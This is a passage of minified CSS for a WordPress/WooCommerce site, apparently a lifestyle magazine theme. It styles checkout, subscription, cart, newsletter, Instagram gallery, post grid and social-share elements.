div.payment_box{background:none}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border:transparent}.woocommerce-SavedPaymentMethods input{width:18px!important;margin:-12px 1em 0 0!important}.woocommerce-SavedPaymentMethods label{color:#000;font-size:12px}body.woocommerce-view-subscription .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a:last-child{display:none}body.body-premium-active .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mon-portfolio{display:block}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mon-portfolio{display:none}body.woocommerce-view-subscription .change_payment_method{display:none}#order_review .recurring-totals,#order_review .order-total.recurring-total{display:none}.woocommerce-mini-cart .subscription-details,#order_review .subscription-details{float:right;color:#000}.woocommerce-mini-cart .subscription-details{margin-left:5px}#order_review .subscription-details{margin-left:4px}body.woocommerce-page.woocommerce-view-subscription .woocommerce-Price-amount.amount,body.woocommerce-view-order .woocommerce-Price-amount.amount,body.woocommerce-orders .woocommerce-Price-amount.amount{color:#000}body.woocommerce-view-subscription .subscription_renewal_early{display:none!important}td.subscription-total,td.woocommerce-orders-table__cell-subscription-total,td.woocommerce-orders-table__cell-subscription-total .woocommerce-Price-amount{color:black!important;font-weight:700}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--teams{display:none}body.body-formule-plenitude .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--teams{display:block}#label_gift_order_fields_field,#label_gift_wrap_fields_field{text-transform:uppercase;font-size:13px;margin-top:25px}#status_gift_order_fields_field .optional,#status_gift_wrap_fields_field .optional,#firstname_gift_wrap_fields_field .optional,#lastname_gift_wrap_fields_field .optional,#message_gift_wrap_fields_field .optional{display:none}.global_product_cross_sell{background:#fff;padding:1em;border:1px solid #000;margin-bottom:25px}.global_product_cross_sell .a-product-sell{text-transform:uppercase;font-size:12px;font-family:'Montserrat';font-weight:500;cursor:text}.global_product_cross_sell .a-product-sell span{font-weight:700}.global_product_cross_sell .a-btn{font-weight:600;font-family:Montserrat,sans-serif;padding:5px 8px;font-size:11px;line-height:1em;text-transform:uppercase;letter-spacing:1px;background-color:#ffd201;color:white!important;display:table;margin-top:8px}.global_product_cross_sell .a-btn:hover{background:#000}.global_product_cross_sell .wrap-product-sell{margin-bottom:5px}.global_product_cross_sell .wrap-product-sell:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals td,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals td{text-align:right}.woocommerce-cart .product-name a{color:#000;text-transform:uppercase}.woocommerce-cart .product-name a:hover{color:#000}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#ffd201;color:#fff;-webkit-font-smoothing:antialiased;font-weight:600;font-family:Montserrat,sans-serif;padding:25px 30px!important;font-size:12px;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:12px!important}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#ffd201;color:#fff}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-weight:600;font-family:'Gotham-Bold';letter-spacing:1px;font-size:12px!important;border-radius:0!important;text-transform:uppercase;background:#fed035!important;color:white!important;border:none!important;margin-top:20px;padding:18px 15px}.woocommerce-cart #coupon_code{height:40px;width:131px;border:none}.woocommerce-cart #coupon_code::-webkit-input-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code:-moz-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code::-moz-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code:-ms-input-placeholder{color:#959595;text-transform:uppercase}body.woocommerce-cart .woocommerce-cart-form .actions .button{text-align:right;float:right;margin-top:0;opacity:1;padding:18px 15px}body.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-info:nth-child(2){display:none}body.woocommerce-order-received .order_details{display:none!important}body.woocommerce-order-received #pbxep_form,body.woocommerce-order-received .entry-header{opacity:1};body.woocommerce-order-received .woocommerce-order-details,body.woocommerce-order-received .woocommerce-customer-details{display:none!important}.woocommerce-notice--success.woocommerce-thankyou-order-received{text-align:center;color:#000;font-size:16px;margin-bottom:30px}body.woocommerce-order-received .woocommerce-order-details__title{display:none}body.woocommerce-order-received .woocommerce-order-details{display:none!important}body.woocommerce-order-received p{display:none}body.woocommerce-order-received .wrap-form-origin label{font-weight:500;font-family:'Montserrat';display:block;margin-bottom:6px}body.woocommerce-order-received .wrap-form-origin input{margin-right:5px;position:relative;top:2px}body.woocommerce-order-received .wrap-form-origin{width:500px;margin:0 auto;margin-top:25px}body.woocommerce-order-received .wp-tracking-source-text{width:100%;background:#fff;border:1px solid #e2e2e2;margin-bottom:30px;font-family:'Montserrat',sans-serif}.paddingTop1{padding-top:60px}.marginTopBottom1{margin:90px 0}.paddingTop2{padding-top:30px}.paddingLeftRight1,.paddingLeftRight1-s2{padding-left:10%;padding-right:10%}.wrap-container-fixed,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:1200px!important;margin:0 auto;position:relative}.wrap-container{width:85%;margin:0 auto}body.category .wrap-container,body.subcategory .wrap-container{position:relative;z-index:0}.title-page{text-transform:uppercase;color:#000;font-size:22px;font-weight:700}.wrap-frise-smile{background:var(--wpr-bg-b11b2b38-b6cf-4a49-ad56-db59fd2c601f) repeat center left;width:100%;height:46px}.a-close-popin,.a-close-popup,.a-close-popup-login{background:var(--wpr-bg-a5dbfa81-e967-43c6-bf41-8e5e5c2cf582) no-repeat;display:block;width:15px;height:15px;position:absolute;right:21px;margin-top:3px;cursor:pointer}.a-close-popin:hover,.a-close-popup:hover,.a-close-popup-login:hover{opacity:.7}.a-close-popup{margin-top:-23px}body.confirmationnl-page .wrap-popin-nl{display:none}.wrap-popin-nl{width:370px;background:#fff;position:fixed;bottom:40px;right:70px;z-index:9999;border:1px solid #ddd;padding:20px}.wrap-popin-nl span{text-transform:uppercase;font-size:16px;font-weight:800}.wrap-popin-nl p{font-size:14px;line-height:20px;font-weight:400;margin:18px 0;margin-top:10px}.wrap-popin-nl .wrap-form-nl-footer{height:27px}.wrap-popin-nl .input-nl-footer{font-size:12px}.wrap-popin-nl .input-nl-footer.s1{border-left:1px solid #000}.wrap-popin-nl .wrap-submit-footer{border-right:1px solid #000}.wrap-popin-nl input[type="submit"].submit-nl-footer{background:var(--wpr-bg-835bd1f2-0d75-4758-9f76-702dd8a82b92) no-repeat 50% 50%;height:24px;width:16px}.wrap-popin-nl input[type="submit"].submit-nl-footer:hover{background:var(--wpr-bg-f72a280c-e9fe-4484-b331-c7cba289df36) no-repeat 50% 50%}.wrap-popin-nl .wrap-submit-footer{width:10%}.wrap-popin-nl .input-nl-footer.s2,.wrap-popin-nl .input-nl-footer.s1{width:45%;text-transform:none}.wrap-popin-nl .input-nl-footer::-webkit-input-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer:-moz-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer::-moz-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer:-ms-input-placeholder{font-size:11px;text-transform:uppercase}#cookie-notice{display:none!important}.cookie-notice-container{background:#fff}#cookie-notice .cn-button{margin-left:10px;color:#333!important;font-family:sans-serif;line-height:18px;background:linear-gradient(to bottom,#FEFEFE,#F4F4F4) repeat scroll 0 0 #F3F3F3;border-color:#BBB;text-shadow:0 1px 0 #FFF;-moz-box-sizing:border-box;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;cursor:pointer;display:inline-block;font-size:12px;font-style:normal;text-decoration:none;white-space:nowrap;outline:none;padding:3px 5px!important;height:100%}.cookie-notice-container{margin:0 auto;background:#fff;padding:50px 0!important}.cookie-notice-container h5{font-size:14px;font-family:'Gotham-Bold';text-transform:uppercase}#cn-notice-text{width:80%;display:block;margin:0 auto;padding-bottom:15px;font-family:'Gotham-Book'}.cn-button.wp-default{padding:3px 5px!important}#cookie-notice{width:50%;margin:0 auto;padding:0;background:transparent!important}#cn-notice-text{font-weight:500;font-size:12px}#cn-notice-text a{text-decoration:underline;color:#000}.fbc-page{margin-bottom:5px}.fbc-page .fbc-wrap .fbc-items{text-align:center}.fbc-page .fbc-wrap .fbc-items{float:none;font-family:'Montserrat',sans-serif;text-transform:uppercase}.fbc-page .fbc-wrap .fbc-items li{font-weight:500;padding:0;font-size:11px}.fbc-page .fbc-wrap .fbc-items li a:hover{color:#ffd201}.fbc-page .fbc-wrap .fbc-items li .fbc-separator{margin-left:9px;margin-right:12px}.fbc-page .fbc-wrap .fbc-items li a i{margin-right:5px;font-size:11px!important}.fbc-page .fbc-wrap .fbc-items li.active span,.fbc-page .fbc-wrap .fbc-items li .fbc-end-text{font-size:11px!important}.fbc-page .fbc-wrap .fbc-items li a{font-size:11px!important}#voting-results,#thank-you-msg,#vote-alert,#no-vote{display:none!important;font-size:14px;margin-bottom:0}.rmp-rate-view{opacity:0}#ez-toc-container{border-radius:0;box-shadow:none;border:1px solid #cdcdcd;padding:30px!important;background:#ffffff!important}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,.ez-toc-widget-container,.ez-toc-widget-container li{line-height:1.9;margin-bottom:0}#ez-toc-container li a{font-family:"Montserrat";font-weight:300;color:black!important;font-size:16px}#ez-toc-container{margin-top:45px}.wsp-pages-title{text-align:center;padding-bottom:15px;border-bottom:1px solid #000;color:#ffd201}.wsp-pages-list li,.wsp-authors-list li{font-size:14px;text-align:center}.wsp-category dt{text-transform:uppercase;font-size:18px;font-weight:800;margin-bottom:20px}.wsp-category dd{margin-bottom:10px;font-size:14px}.wsp-category dl{width:33%;text-align:center;float:left;margin:0;margin-bottom:25px}.wsp-pages-list{margin-bottom:50px}#iscwp-gallery-1{margin-top:-50px;margin-bottom:50px}.wrap-feed-instagram{margin-top:90px;position:relative}.wrap-splash-instagram{background:#ffd201;padding:25px 0}.wrap-splash-instagram .wrap-container{position:relative}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-2 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-2 .iscwp-img-wrp{height:auto}.iscwp-col-2{width:16.6666%}.iscwp-img-wrp a{display:block;background-size:100% auto}.iscwp-column,.iscwp-columns{padding:0}.iscwp-img-wrp .iscwp-meta{display:none}.iscwp-first{clear:none}.iscwp-inr-wrp{opacity:.8}.iscwp-inr-wrp:hover{opacity:1}.iscwp-cnt-wrp.fxClose{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0)}#iscwp-gallery-1.newFeed .iscwp-cnt-wrp.fxOpen{opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1)}.wrap-instagram{text-align:center}.iscwp-col-2:nth-last-child(1){margin-right:0}.iscwp-img{width:100%;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.iscwp-img:hover{transform:scale(1.05);-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-img-wrp .ico-insta-hover{display:block;opacity:0;z-index:99;background:var(--wpr-bg-b1562026-393b-413e-9430-a6d3c69af78c) no-repeat;height:35px;width:35px;filter:invert(1);position:absolute;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-img-wrp:hover .ico-insta-hover{opacity:1;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-2 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-2 .iscwp-img-wrp{height:auto}.iscwp-inr-wrp .iscwp-inr-wrp-content .iscwp-meta{display:none}.wrap-hover-insta{cursor:pointer;display:none;position:absolute;background-color:rgba(0,0,0,.2);width:100%;height:100%}.wrap-hover-insta .instagram-button-wrap{display:none!important;filter:invert(1);width:50px;height:50px;display:block;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px}.iscwp-img-link{display:none}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-4 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-4 .iscwp-img-wrp{height:100%!important}.iscwp-col-4{padding:0!important}#iscwp-gallery-2{border-top:2px solid #000;border-bottom:2px solid #000}.iscwp-first{border-left:1px solid transparent!important;border-bottom:0}.iscwp-cnt-wrp{opacity:1;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s;-moz-transform:translate(0,50px);-o-transform:translate(0,50px);-ms-transform:translate(0,50px);-webkit-transform:translate(0,50px);transform:translate(0,50px)}body.subcategory .wrap-container.first-section{opacity:0}.wrap-text-scrolling{font-size:26px;width:100%;height:90px;line-height:90px;background:#ffd201;color:#fff;position:relative;overflow:hidden}.wrap-text-scrolling .scroll-wrap{position:absolute;white-space:nowrap;animation:translate 80s linear infinite running both}.wrap-text-scrolling .scroll-wrap:hover{animation-play-state:paused}@keyframes translate{from{transform:translateX(0)}to{transform:translateX(-50%)}}#wrap-carousel-more{display:none}.wrap-carousel{;margin:0 auto}.content-carousel{text-align:center;width:85%;margin:0 auto;margin-top:15px;min-height:85px}.title-category-carousel{text-transform:uppercase;font-size:11px;font-weight:600}.title-post-carousel{text-transform:uppercase;font-size:14px;margin:2px 0 10px 0}.content-info-post-carousel{text-transform:uppercase;font-size:11px;text-align:center;font-weight:500;letter-spacing:.5px}.share-carousel{background:var(--wpr-bg-ed4bf016-2d2f-41c9-be43-76733ef646a0) no-repeat center left;padding-left:25px}.date-carousel{padding-right:5px;display:inline-block}.title-category-big{position:absolute;bottom:0;text-align:center;width:100%;padding:10px 0;text-transform:uppercase;color:#fff}.title-post-big{letter-spacing:.5px;text-align:center;width:80%;font-family:'Space Mono',monospace;font-size:32px;position:absolute;left:50%;top:50%;font-weight:300;color:#fff}.wrap-container-grid{width:90%;margin:0 auto}.wrap-container-grid .grid{display:none}.big-button.view-more-grid{display:none;margin-bottom:0}.content-grid-item{margin:5px;position:relative}.grid:after{content:'';display:block;clear:both}.grid-sizer,.grid-item{width:25%}.wrap-podcast .grid-item{width:33.333%;margin-bottom:20px}.wrap-podcast .content-grid-item{margin:20px}.wrap-carousel .grid-item{width:100%}.wrap-carousel .content-grid-item{margin:10px}.wrap-big-square .grid-item{width:50%}.wrap-big-square .content-grid-item{margin:15px}.grid-item.grid-big-col2 .grid-item{margin-bottom:25px}.wrap-big-square .grid-big-col1 .content-grid-item{-webkit-background-size:cover;background-size:cover;min-height:900px}.wrap-min-square-quote{margin:13px}.wrap-min-square-quote .grid-item{width:25%}.wrap-min-square-quote .grid-item:hover{cursor:pointer;opacity:.7}.wrap-min-square-quote .content-grid-item{margin:2px}.wrap-min-square-quote .a-circle-ico{display:none}.wrap-mobile-quote{display:none}.a-circle-ico{height:50px;width:50px;border-radius:100%;background:#fff;display:block}.a-circle-ico:hover{opacity:.7}.a-circle-ico.share{position:absolute;bottom:15px;right:15px}.a-circle-ico.share img{width:60%;height:auto;margin-top:12px;margin-left:12px}.a-circle-ico.insta{position:absolute;top:-8px;right:0;display:none}.a-circle-ico.insta img{width:50%;height:auto;margin-top:13px;margin-left:13px}.grid-item{float:left;display:inline-block}.grid-item img{display:block;max-width:100%;height:100%}.h2-grid{letter-spacing:.5px;margin:0;position:absolute;bottom:20px;left:20px;font-size:14px;color:#fff;font-weight:700;width:80%;line-height:22px}.h2-grid.img-playVideo-grid{background:var(--wpr-bg-8cedeb59-a811-4225-ad05-baf07b6acec9) no-repeat center left;padding-left:20px}.h2-grid.img-playAudio-grid{background:var(--wpr-bg-a8933c1b-be2f-4f9b-bcf5-472576d50bd7) no-repeat center left;padding-left:34px}.p-grid{text-align:center;color:#fff;font-family:'Space Mono',monospace;width:75%;font-size:16px;line-height:24px;margin:0 auto;margin-top:20px}.span-category-grid{width:100%;text-align:center;display:block;color:#fff;text-transform:uppercase;font-weight:600;font-size:12px}.wrap-bg-category{position:absolute;bottom:0;left:0;z-index:2000}.wrap-bg-category .img-bg-category{max-width:100%;height:auto}.wrap-grid-hover{overflow:hidden;position:absolute;top:0;height:100%;width:100%;opacity:0;z-index:3000;transition:all 400ms;-webkit-transition:all 400ms;cursor:pointer}.wrap-carousel .img-smile-grid,.grid-big-col2 .img-smile-grid{height:30%}.img-smile-grid{position:absolute;bottom:10%;right:-50%;width:100%;height:50%;background:var(--wpr-bg-46f18fea-b85f-4070-9175-0e40f8592213) no-repeat center right;display:block}.img-playVideo-grid-hover,.img-playAudio-grid-hover{display:block;background:var(--wpr-bg-42bcd8bf-8421-494d-b5c7-ad4018711afe) no-repeat;position:absolute;right:50%;top:50%;height:40%;opacity:0}.img-playAudio-grid-hover{background:var(--wpr-bg-dc1bf899-87e9-4b72-998f-19bb67e3970f) no-repeat}.grid-item:hover .img-playVideo-grid-hover,.grid-item:hover .img-playAudio-grid-hover{transition:opacity 1s ease;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;opacity:1}.grid-item:hover .img-smile-grid{transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);opacity:1;right:0}.grid-item .span-reading-time{color:#fff;letter-spacing:.5px;font-size:12px;position:absolute;bottom:8%;left:0;opacity:0}.grid-item:hover .span-reading-time{transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);opacity:1;left:10%}.wrap-title-grid{position:absolute;width:100%;top:0;left:0;opacity:1;height:100%}.a-post-grid:hover .wrap-grid-hover{opacity:1}.a-post-grid:hover{color:#fff}.a-post-quote{cursor:default}.loader-btn-more{width:30px;margin:0 auto;position:absolute;z-index:20;top:15px;left:65px;display:none}.grid-hover-abonnement p{margin-top:0!important;position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);margin-bottom:0!important;height:auto}.wrap-breadcrumb-mobile{display:none;margin-top:30px}.wrap-social-podcast{text-align:center;margin:40px 0;margin-bottom:55px;display:none}.wrap-social-podcast a{display:inline-block;margin-right:30px}.wrap-social-podcast a.last{margin-right:0}.wrap-social-podcast a img{border-radius:10px}.wrap-container-post{width:1200px;margin:0 auto}.wrap-container-post img{max-width:100%;height:100%}.copyright-imageBlock{position:relative}.header-copyrightContainer{background-color:rgba(0,0,0,.2);bottom:0;color:#fff;font-size:12px;font-weight:200;left:0;padding:6px 14px;position:absolute;margin:0}.header-copyrightContainer:before{content:"©"}.header-copyright{padding-left:8px;display:none}.ul-info-post{margin:0;padding:0;text-align:center;margin-top:5px}.ul-info-post li{font-size:12px;display:inline-block;font-weight:500;margin-bottom:0}.sep-line{width:30px;height:1px;background:#000;display:block;margin:0 5px}.ul-info-post .ico-title-duration-video{float:left;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-play.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-filter.svg) no-repeat 50% 50%;padding-left:24px;display:block;height:17px}.ul-info-post .ico-title-duration-audio{float:left;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-podcast.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-podcast.svg) no-repeat 50% 50%;padding-left:30px;display:block;height:25px;margin-top:-5px}.a-ico-play-youtube{display:block;width:150px;height:150px;background:var(--wpr-bg-d84a1ee3-1457-46b7-8d07-65b520164a9d) no-repeat;position:absolute;top:380px;left:50%;margin-left:-75px}.a-ico-pause-youtube{display:none;width:150px;height:150px;background:var(--wpr-bg-2ea93055-3f7a-4035-80eb-6524bc58cf81) no-repeat;position:absolute;top:380px;left:50%;margin-left:-75px}.wrap-overlay-post{position:absolute;width:100%;background:linear-gradient(180deg,rgba(255,255,255,0) 60%,rgba(255,255,255,1) 100%);z-index:800;bottom:0;height:20%}.wrap-content-post{margin-top:30px}.wrap-content-post.hidden{overflow:hidden;position:relative}.wrap-content-post ol li{list-style-type:decimal;font-weight:500;margin-left:25px;margin-bottom:15px}.wrap-content-post h2{font-size:20px;font-weight:600;text-transform:uppercase}.wrap-content-post h3{font-size:18px;font-weight:600;text-transform:uppercase}.wrap-content-post h4,.wrap-content-post h4 strong{font-size:16px;font-weight:500;text-transform:uppercase}.wrap-content-post h5{font-size:16px;font-weight:500}.wrap-content-post .line{width:100%;height:1px;background:#000;margin:30px 0}.wrap-content-post .cadre{padding:20px;border:1px solid #000;margin-bottom:30px}.wrap-content-post .cadre p:last-child{margin-bottom:0}.wrap-content-post iframe:first-child{margin-top:-19px;height:530px}.wrap-image-post img{width:100%}.wrap-content-post p,.wrap-content-post a{font-family:"Montserrat"!important;font-weight:400;font-size:16px}.wrap-content-post .eltd-btn{margin-top:20px}.wrap-content-post .eltd-btn br{display:none}.wrap-content-post ul li{list-style-type:disc;font-size:16px;line-height:28px;font-weight:400;padding-left:5px}.wrap-content-post ul{margin-left:20px;font-family:'Montserrat';margin-bottom:30px;padding-left:0}.wrap-content-post a{text-decoration:underline;color:#887ac4}.wrap-block-author-category{position:relative;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd;margin:100px 0 40px;padding:35px 0}.wrap-author-single img,.info-author-single{float:left}.info-author-single{margin-left:20px;margin-top:5px}.info-author-single p span{text-transform:uppercase;color:#b2b2b2;font-style:italic;font-weight:500;font-size:12px}.info-author-single p{text-transform:uppercase;font-size:18px;margin:0 0 12px;font-family:'Gotham-Bold'}.info-author-single span{display:block;text-transform:uppercase;font-weight:400;font-size:14px;color:#000;font-style:normal;font-family:'Gotham-Light'}.wrap-category-single{position:absolute;right:0;top:50%;margin-top:-25px;width:70%}.p-category-single{float:right;font-size:11px;font-style:italic;text-transform:uppercase;font-weight:500;display:inline-block;padding:5px 5px;color:#000;background:transparent;margin:0;clear:none;margin-left:10px;margin-bottom:10px}.p-category-single:hover{opacity:.75;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.wrap-pagination-single{font-size:14px;font-weight:700;text-transform:uppercase;text-align:center;width:885px;margin:0 auto;top:0;left:50%;margin-left:-442px;position:absolute;height:100%;border-left:1px solid #000;border-right:1px solid #000}.owl-theme .owl-controls .owl-buttons div.wrap-prev,.owl-theme .owl-controls .owl-buttons div.wrap-next{float:left;height:100%;display:none}.wrap-back-button{height:100%;float:left;width:513px;border-left:1px solid #000;border-right:1px solid #000}.a-prev-single{position:relative;padding-top:10px;margin-left:20px}.a-next-single{position:relative;padding-top:10px}.a-prev-single.ion-ios-arrow-left:before{font-size:38px;position:absolute;left:-25px;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.a-next-single.ion-ios-arrow-right:before{display:none}.a-next-single.ion-ios-arrow-right:after{content:"\f3d3";font-size:38px;position:absolute;right:-25px;top:0;display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased}.a-prev-single:hover.ion-ios-arrow-left:before{-webkit-transform:translate3d(-8px,0,0);-moz-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0);-moz-transition:all 0.2s ease-in-out;-ms-transition:transform 0.5s ease-in-out;-o-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out}.a-next-single.ion-ios-arrow-right:after{right:-25px}.a-next-single:hover.ion-ios-arrow-right:after{-webkit-transform:translate3d(8px,0,0);-moz-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0);-moz-transition:all 0.2s ease-in-out;-ms-transition:transform 0.5s ease-in-out;-o-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out}.a-back-home{background:var(--wpr-bg-860d2f8e-0432-4c79-ae39-4a4e51c75024) no-repeat;display:block;width:31px;height:20px;margin:0 auto;margin-top:37px}.a-back-home:hover{background:var(--wpr-bg-3a3c6472-13fb-4677-ad0c-bd6653a5d571) no-repeat}.span-title-single{font-size:20px;margin:15px 0;font-weight:800;text-transform:uppercase;display:block}.ul-social-author{margin:0;padding:0}.ul-social-author li{float:left;margin-right:20px;font-size:14px}.ul-social-author li a{color:#cacaca}.ul-social-author li a:hover{color:#ffd201}.wrap-content-post-similar{margin-top:30px}.wrap-post-similar{margin-bottom:25px}.wrap-post-similar .grid-item{width:195px;margin-left:35px;margin-bottom:35px;overflow:hidden}.wrap-post-similar .grid-item:last-child{margin-left:0}.wrap-post-similar .content-grid-item{margin:0}.wrap-post-similar .grid-item .h2-grid{width:95%;bottom:10px;left:10px;line-height:18px;font-size:11px;text-transform:uppercase}.wrap-post-similar .wrap-bg-category .img-bg-category{max-width:185%;height:auto}.wrap-post-similar .wrap-title-grid{top:5%}.wrap-post-similar .p-grid{font-size:12px;line-height:20px;width:90%}.wrap-post-similar .img-smile-grid{height:35%}.wrap-post-similar .grid-item .span-reading-time{font-size:11px;bottom:10px;left:10px}.left-share-single{width:55px;margin-left:-70px;float:left;position:sticky;-webkit-transition:top 0.3s ease-in-out;-o-transition:top 0.3s ease-in-out;transition:top 0.3s ease-in-out;top:302px}.left-share-single .share-block{overflow:hidden;border:1px solid #cdcdcd}.left-share-single .count-total{display:block;width:100%;background-color:#080810;padding:25px;padding:0;height:45px;line-height:45px;text-align:center}.favorite-button{display:block;width:100%;text-align:center;padding:25px;padding:0;height:45px;line-height:45px;position:absolute;right:10px;z-index:100;top:3px;width:45px}.wrap-content-post .simplefavorite-button{display:none!important}.simplefavorite-button{display:block;background:var(--wpr-bg-1c1103c3-3a8a-4cb8-8d35-ea6755c09637) no-repeat;height:25px;width:25px;margin:0 auto;opacity:1!important;cursor:pointer;top:15px;position:relative;transition:none}.simplefavorite-button.active{display:block;background:var(--wpr-bg-9a101624-a5e5-4f47-98d1-9c8c42852969) no-repeat;height:25px;width:25px;margin:0 auto;opacity:1!important;cursor:pointer;top:15px;position:relative;transition:none}.left-share-single .count-total .number{color:#fff;font-size:14px;display:block}.left-share-single .share-social{width:100%}.left-share-single .share-social .share-square:hover a{color:#fff}.left-share-single .share-social .share-square.facebook-share:hover{background:#3b5998}.left-share-single .share-social .share-square.twitter-share:hover{background:#00aced}.left-share-single .share-social .share-square.linkedin-share:hover{background:#0274b3}.left-share-single .share-social .share-square.whatsapp-share:hover{background:#3ebd4e}.left-share-single .share-social .share-square.whatsapp-share{border-bottom:0}.pe-so-whatsapp{display:block;background:var(--wpr-bg-4e997b79-17e2-4664-bdc9-960b0915863b) no-repeat;height:20px;width:20px;top:3px;position:relative;margin:0 auto;margin-top:9px}.whatsapp-share a:hover .pe-so-whatsapp{display:block;background:var(--wpr-bg-3d7bb877-dfe6-4961-855f-f2e2dcb4fc85) no-repeat;height:20px;width:20px;margin:0 auto;margin-top:9px}.left-share-single .share-social .share-square{border-bottom:1px solid #cdcdcd;width:50%;height:65px;line-height:67px;text-align:center;float:left;position:relative;-webkit-transition:background-color 0.3s ease-in-out;-o-transition:background-color 0.3s ease-in-out;transition:background-color 0.3s ease-in-out;width:100%;height:45px;line-height:48px;background:#fff}.left-share-single .share-social .share-button a,.left-share-single .share-social .share-button{overflow:hidden;display:inline-block;vertical-align:0;width:100%;height:100%;color:#b2b2b2;font-size:14px}.span-statut-premium{background:#fff;color:#fff;padding:2px 5px}.wrap-alert-premium-post{background:#fff;border:1px solid #cdcdcd;width:100%;padding:30px;margin:50px 0;text-align:center;color:#fff;text-transform:uppercase}.rmp-main{padding-top:0}.wrap-alert-premium-post .title-alert{margin:0;font-size:16px;font-weight:400}.wrap-alert-premium-post span{font-size:18px}.wrap-form-verify-premium{margin-top:20px}.input-mail-premium{width:390px;background:#fff;text-align:center;color:#000;font-weight:500}.wrap-form-verify-premium .span-form-verify-premium{font-size:12px;display:block;font-weight:400;margin-top:25px}input[type="submit"].submit-section-verify-premium{width:65px;background:var(--wpr-bg-1fce070b-7350-4808-a3a1-70b50545b59e) no-repeat 50% 50%;filter:invert(1);position:relative;top:4px}input[type="submit"].submit-section-verify-premium:hover,input[type="submit"].submit-section-verify-premium:focus{opacity:.7;background:var(--wpr-bg-0c137b1b-d8e8-4031-a265-076fe4c2e674) no-repeat 50% 50%;-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.wrap-container-page.author .wrap-title-block{margin-bottom:100px}.wrap-container-page.author{max-width:1200px}.wrap-two-columns-author .wrap-column1{width:70%;float:left;padding:0 30px 0 0}.wrap-two-columns-author .wrap-column2{width:30%;float:left;padding:0 0 0 30px}.wrap-post-image-holder 